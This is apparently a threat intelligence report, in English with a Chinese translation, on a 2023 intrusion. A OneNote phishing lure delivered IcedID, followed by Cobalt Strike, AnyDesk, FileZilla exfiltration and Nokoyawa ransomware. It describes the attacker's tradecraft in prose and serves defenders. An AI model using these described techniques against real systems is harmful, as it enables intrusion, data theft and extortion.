Key Takeaways 关键要点
- In late February 2023, threat actors rode a wave of initial access using Microsoft OneNote files. In this case, we observed a threat actor deliver IcedID using this method.
2023 年 2 月下旬,威胁行为者使用 Microsoft OneNote 文件掀起了一波初始访问浪潮。在这种情况下,我们观察到威胁参与者使用此方法提供 IcedID。 - After loading IcedID and establishing persistence, there were no further actions, other than beaconing for over 30 days.
加载 IcedID 并建立持久性后,除了信标超过 30 天外,没有进一步的操作。 - The threat actor used Cobalt Strike and AnyDesk to target a file server and a backup server.
威胁行为者使用 Cobalt Strike 和 AnyDesk 来攻击文件服务器和备份服务器。 - The threat actor used FileZilla to exfiltrate data from the network before deploying Nokoyawa ransomware.
威胁参与者在部署 Nokoyawa 勒索软件之前使用 FileZilla 从网络中窃取数据。
An audio version of this report can be found on Spotify, Apple, YouTube, Audible, & Amazon.
本报告的音频版本可以在Spotify,Apple,YouTube,Audible和Amazon上找到。
Please consider leaving feedback on this report here.
请考虑在此处留下有关此报告的反馈。
Services 服务业
We provide a range of services, one of which is our Threat Feed, specializing in monitoring Command and Control frameworks like Cobalt Strike, Metasploit, Sliver, Viper, Mythic, Havoc, Meterpreter, and more. For example, the Cobalt Strike server in this case was detected weeks before this intrusion started.
我们提供一系列服务,其中之一就是我们的威胁源,专门监控命令和控制框架,如 Cobalt Strike、Metasploit、Sliver、Viper、Mythic、Havoc、Meterpreter 等。例如,在这种情况下,Cobalt Strike 服务器是在入侵开始前几周检测到的。
Another service we provide is Private Threat Briefs, which encompasses over 25 private reports annually. These reports follow a format similar to our public reports but are more concise in nature. In contrast to our public reports, these briefs are typically released shortly after an intrusion, sometimes even while the intrusion is still ongoing.
我们提供的另一项服务是私人威胁简报,每年包含超过 25 份私人报告。这些报告的格式与我们的公开报告类似,但本质上更简洁。与我们的公开报告相比,这些简报通常在入侵后不久发布,有时甚至在入侵仍在进行时发布。
Our comprehensive “All Intel” service includes the Threat Feed, Private Threat Briefs, exploit events, long-term infrastructure tracking, clustering, Cobalt Strike configurations, C2 domains, and a curated collection of intelligence, which includes non-public case data.
我们全面的“所有英特尔”服务包括威胁源、私人威胁简报、漏洞利用事件、长期基础设施跟踪、集群、Cobalt Strike 配置、C2 域以及精选的情报集合,其中包括非公开案例数据。
Our Private Sigma Ruleset is exclusively curated using insights derived from Private Threat Briefs and internal cases, focusing on Sigma rules. As of January 2024, it encompasses approximately 100 Sigma rules, created from the knowledge of 40+ distinct cases. Each rule is mapped to ATT&CK and accompanied by a test example.
我们的 Private Sigma 规则集是专门使用从 Private Threat Briefs 和内部案例中获得的见解来策划的,重点关注 Sigma 规则。截至 2024 年 1 月,它包含大约 100 条西格玛规则,这些规则是根据 40+ 个不同案例的知识创建的。每个规则都映射到 ATT&CK,并附有一个测试示例。
Contact us for a demo or free trial today!
立即联系我们进行演示或免费试用!
Table of Contents: 目录:
- Case Summary 案例摘要
- Analysts 分析师
- Initial Access 初始访问
- Execution 执行
- Persistence 坚持
- Privilege Escalation 权限提升
- Defense Evasion 防御规避
- Credential Access 凭据访问
- Discovery 发现
- Lateral Movement 横向移动
- Collection 收集
- Command and Control 命令与控制
- Exfiltration 外泄
- Impact 冲击
- Timeline 时间线
- Diamond Model 金刚石模型
- Indicators 指标
- Detections 检测
- MITRE ATT&CK
Case Summary 案例摘要

This intrusion started in late February of 2023 and lasted through late March of 2023. The threat actor initially gained access through a phishing campaign, in which they distributed emails containing malicious OneNote attachments. During this period, OneNote files had surged in popularity among initial access brokers. This rise was primarily due to their capability to circumvent email attachment blocking rules and evade detection by existing security mechanisms.
这次入侵始于 2023 年 2 月下旬,一直持续到 2023 年 3 月下旬。威胁参与者最初通过网络钓鱼活动获得访问权限,在该活动中,他们分发了包含恶意 OneNote 附件的电子邮件。在此期间,OneNote 文件在初始访问代理中大受欢迎。这种增长主要是由于它们能够规避电子邮件附件阻止规则并逃避现有安全机制的检测。
Upon opening the malicious OneNote file and engaging with it, the file triggered the execution of a cmd file. This, in turn, launched PowerShell to facilitate the download of an IcedID DLL from a remote server. To evade detection, this DLL was disguised using various image file extensions. Following the execution of the downloaded DLL, a scheduled task was established to maintain persistence within the system. Notably, unlike prior IcedID infections, no discovery actions were observed at this time.
打开恶意 OneNote 文件并与之交互后,该文件触发了 cmd 文件的执行。这反过来又启动了 PowerShell,以方便从远程服务器下载 IcedID DLL。为了逃避检测,此DLL使用各种图像文件扩展名进行伪装。在执行下载的 DLL 之后,将建立一个计划任务来维护系统内的持久性。值得注意的是,与之前的 IcedID 感染不同,目前没有观察到发现行为。
For the next 21 days, activity was limited to command and control beaconing with no other actions detected. On day 22, the standard IcedID discovery, using Microsoft tools like: net, nltest, chcp, and systeminfo, was observed. Beyond this, no further activity was noted.
在接下来的 21 天里,活动仅限于命令和控制信标,没有检测到其他操作。在第 22 天,使用 Microsoft 工具(如 net、nltest、chcp 和 systeminfo)观察到标准 IcedID 发现。除此之外,没有发现进一步的活动。
On day 33 of the intrusion, the IcedID malware launched several Cobalt Strike beacons. These beacons, once active on the beachhead host, injected into numerous processes and initiated an Active Directory discovery operation. This operation used a batch script to execute a series of AdFind commands. Next, a PowerShell script was deployed to install AnyDesk. Following the installation, another batch script ran to relay the newly generated AnyDesk ID back to the threat actor.
在入侵的第 33 天,IcedID 恶意软件启动了几个 Cobalt Strike 信标。这些信标一旦在滩头主机上处于活动状态,就会注入到许多进程中并启动 Active Directory 发现操作。此操作使用批处理脚本执行一系列 AdFind 命令。接下来,部署了一个PowerShell脚本来安装AnyDesk。安装后,运行另一个批处理脚本,将新生成的AnyDesk ID中继回威胁参与者。
The threat actor then connected to the host using AnyDesk and began browsing files. The account they were logged in as had elevated privileges, since the original user, who inadvertently activated the malware, was a member of the domain administrators group. Leveraging this access, they accessed LSASS on the host and proceeded with additional reconnaissance activities. These actions encompassed both command line queries, such as net, whoami, and route, as well as GUI based tools through the AnyDesk connection, including the use of Task Manager and the deployment of SoftPerfect Network Scanner (aka NetScan).
然后,威胁参与者使用AnyDesk连接到主机并开始浏览文件。他们登录的帐户具有提升的权限,因为无意中激活恶意软件的原始用户是域管理员组的成员。利用这种访问权限,他们访问了主机上的LSASS,并继续进行其他侦察活动。这些操作包括命令行查询,如net、whoami和route,以及通过AnyDesk连接的基于GUI的工具,包括使用任务管理器和部署SoftPerfect网络扫描仪(又名NetScan)。


After getting a list of hosts, the threat actor created a batch file to run nslookup for all the identified hosts. While that was running, the threat actor browsed file shares, looking at various documents including password related documents. The threat actor then created a second batch script to run nslookup, this time targeting Windows servers specifically. Shortly after running this, the threat actor initiated their first lateral movement action, using RDP to connect to a backup server from their beachhead host.
获取主机列表后,威胁参与者创建了一个批处理文件,用于对所有已识别的主机运行 nslookup。在运行时,威胁参与者浏览了文件共享,查看了各种文档,包括与密码相关的文档。然后,威胁参与者创建了第二个批处理脚本来运行 nslookup,这次专门针对 Windows 服务器。运行此操作后不久,威胁参与者启动了其第一个横向移动操作,使用 RDP 从其滩头主机连接到备份服务器。
On the backup server, they used Internet Explorer to download a Cobalt Strike beacon and then they executed it. Utilizing this beacon, they proceeded to deploy and execute an AnyDesk installer package, identical to the one observed on the initial compromised host. Next, they pivoted to a file server and performed the same actions. On the file server, they continued to review documents, including insurance related files.
在备份服务器上,他们使用 Internet Explorer 下载了 Cobalt Strike 信标,然后执行了它。利用这个信标,他们继续部署和执行AnyDesk安装包, 与在最初受感染的主机上观察到的相同.接下来,他们转向文件服务器并执行相同的操作。在文件服务器上,他们继续审查文件,包括与保险相关的文件。
The threat actor then opened Internet Explorer on the file server and proceeded to download FileZilla. Utilizing the FileZilla client, they established a SFTP connection to a remote server, initiating the data exfiltration process. This marked the beginning of a prolonged data exfiltration operation that spanned several hours. Apart from the ongoing data transfers, activity significantly decreased until it resumed the following day.
然后,威胁参与者在文件服务器上打开 Internet Explorer 并继续下载 FileZilla。利用 FileZilla 客户端,他们建立了与远程服务器的 SFTP 连接,从而启动了数据泄露过程。这标志着长达数小时的长时间数据泄露操作的开始。除了正在进行的数据传输外,活动显着减少,直到第二天恢复。
Approximately 18 hours after the initiation of the data exfiltration process, the threat actor deemed the activity complete and progressed to the next phase of their attack. They conducted another network scan utilizing NetScan. Roughly two and a half hours post-scan, they initiated the preparation for a ransomware delivery. Leveraging their AnyDesk connection on the file server, they reviewed both the Task Manager and the Local Group Policy Manager, before dropping a ransomware file on the host. Following this, they executed a batch script designed to launch the ransomware.
在数据泄露过程启动大约 18 小时后,威胁参与者认为活动已完成,并进入攻击的下一阶段。他们利用NetScan进行了另一次网络扫描。扫描后大约两个半小时,他们开始准备勒索软件交付。利用文件服务器上的AnyDesk连接,他们审查了任务管理器和本地组策略管理器,然后将勒索软件文件拖放到主机上。在此之后,他们执行了一个旨在启动勒索软件的批处理脚本。
Following the execution of ransomware on the file server, the threat actor re-established their connection to the backup server, conducting similar checks via Task Manager and Local Group Policy Manager before dropping the ransomware file. Next, they introduced and executed IOBit’s Unlocker utility, a move likely aimed at circumventing file locks imposed by the backup software. After using this tool, they followed the same batch script execution on this server as previously observed. After execution, they dropped and ran ProcessHacker and then proceeded to open the batch file in notepad++ before re-running the script and ransomware.
在文件服务器上执行勒索软件后,威胁参与者重新建立了与备份服务器的连接,在删除勒索软件文件之前通过任务管理器和本地组策略管理器执行类似的检查。接下来,他们引入并执行了IOBit的Unlocker实用程序,此举可能旨在规避备份软件施加的文件锁定。使用此工具后,他们在此服务器上执行了与之前观察到的相同的批处理脚本执行。执行后,他们删除并运行 ProcessHacker,然后继续在 notepad++ 中打开批处理文件,然后重新运行脚本和勒索软件。

Approximately two hours after the initiation of the ransomware on the file server, the threat actor revisited the system through their AnyDesk connection. In this return visit, they uninstalled FileZilla, signaling a move to cover their tracks. Next, they re-executed the ransomware on the host, and then opened the ransom note on the server’s desktop, verifying their objective was complete.
在文件服务器上启动勒索软件大约两个小时后,威胁行为者通过其AnyDesk连接重新访问了系统。在这次回访中,他们卸载了 FileZilla,标志着他们要掩盖自己的踪迹。接下来,他们在主机上重新执行勒索软件,然后在服务器桌面上打开赎金记录,验证他们的目标是否完成。
Following this action, no further activities were detected from the threat actor regarding the ransomware deployment, indicating a strategic decision to limit the attack’s scope to these two critical servers rather than extending it across the entire network. From initial access to ransomware execution, we observed a Time to Ransomware (TTR) of 812 hours, just over 34 calendar days.
在此操作之后,未检测到威胁参与者有关勒索软件部署的进一步活动,这表明战略决策是将攻击范围限制在这两个关键服务器,而不是将其扩展到整个网络。从初始访问到勒索软件执行,我们观察到勒索软件 (TTR) 时间为 812 小时,仅超过 34 个日历日。

One interesting thing to note about the command and control domain for Cobalt Strike is it was seized by Microsoft, Fortra and Health-ISAC a few weeks after this intrusion. On April 6, 2023, the command and control domain changed DNS to Microsoft with a domain registration name of Digital Crimes Unit.
关于Cobalt Strike的命令和控制域,需要注意的一件有趣的事情是,在这次入侵几周后,它被Microsoft,Fortra和Health-ISAC占领。2023 年 4 月 6 日,命令和控制域将 DNS 更改为 Microsoft,域名注册名称为 Digital Crimes Unit。
Please consider leaving feedback on this report here.
请考虑在此处留下有关此报告的反馈。
Analysts 分析师
Analysis and reporting completed by @iiamaleks, @IrishD34TH, and @Miixxedup
由@iiamaleks、@IrishD34TH和@Miixxedup完成的分析和报告

Initial Access 初始访问
A widespread malicious email campaign that broadly targeted many companies in unrelated industries blasted generic lures with an attached OneNote file claiming to contain an unspecified “secure message.” The campaign was documented in open-source threat intelligence by pr0xylife on their GitHub repository. The campaign ID used by threat actor was 3329953471, embedded in the configuration data in the IcedID DLL payload.
一场广泛的恶意电子邮件活动广泛针对许多不相关行业的公司,通过附加的 OneNote 文件轰炸通用诱饵,声称包含未指定的“安全消息”。该活动由 pr0xylife 在其 GitHub 存储库上的开源威胁情报中记录。威胁参与者使用的活动 ID 3329953471,嵌入到 IcedID DLL 有效负载的配置数据中。
According to Proofpoint Threat Research, the campaign was not very large in message volume compared to other campaigns, with fewer than one thousand messages observed over two days, broadly targeting companies across Manufacturing, Technology, Energy, Retail, Insurance, and several other sectors. The threat actor behind the campaign used techniques similar to two tracked threat actors but did not provide enough unique attributes to strongly attribute the campaign to either one of them.
根据 Proofpoint Threat Research 的数据,与其他活动相比,该活动的消息量不是很大,两天内观察到的消息不到 1000 条,广泛针对制造、技术、能源、零售、保险和其他几个行业的公司。活动背后的威胁参与者使用的技术类似于两个跟踪的威胁参与者,但没有提供足够的独特属性来强烈地将活动归因于其中任何一个。

The OneNote file used to gain initial access in this case was not very sophisticated. A Windows batch file named “O p e n.cmd” was hidden behind a large button marked “Open” in the OneNote file with a blurred image of a document in the background and simple instructions in the foreground to double click the button.
在这种情况下,用于获取初始访问权限的 OneNote 文件不是很复杂。一个名为“O p e n.cmd”的 Windows 批处理文件隐藏在 OneNote 文件中标有“打开”的大按钮后面,背景中有一个模糊的文档图像,前景中是双击该按钮的简单说明。

Execution 执行
The initial execution through the OneNote lure required the person who received the email attachment to open the OneNote file. After clicking through the warning prompt, the O p e n.cmd file executed PowerShell to download an IcedID DLL named as if it was a JPG file, then used rundll32 to execute the DLL, which immediately connected to command and control servers, checked in and started beaconing over unencrypted HTTP, triggering an Emerging Threats Open rule: ET MALWARE Win32/IcedID Request Cookie.
通过 OneNote 诱饵的初始执行需要收到电子邮件附件的人员打开 OneNote 文件。单击警告提示后,O p e n.cmd 文件执行 PowerShell 下载一个名为 JPG 文件的 IcedID DLL,然后使用 rundll32 执行 DLL,该 DLL 立即连接到命令和控制服务器,签入并开始通过未加密的 HTTP 进行信标,触发新兴威胁开放规则: ET 恶意软件 Win32/IcedID 请求 Cookie。


